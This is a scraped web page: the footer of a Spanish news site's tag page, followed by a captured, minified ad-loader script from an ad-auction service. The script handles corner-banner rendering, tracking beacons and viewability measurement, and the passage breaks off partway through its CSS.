<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/adiccion-a-la-tecnologia/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/d7586ed082dc1b4b8c9ea4afa3450b80.js?ver=c3820" type="2e987bd9c391bbd0cc8428a9-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2e987bd9c391bbd0cc8428a9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 20:48:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 20:48:52 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fadiccion-a-la-tecnologia%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10781
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    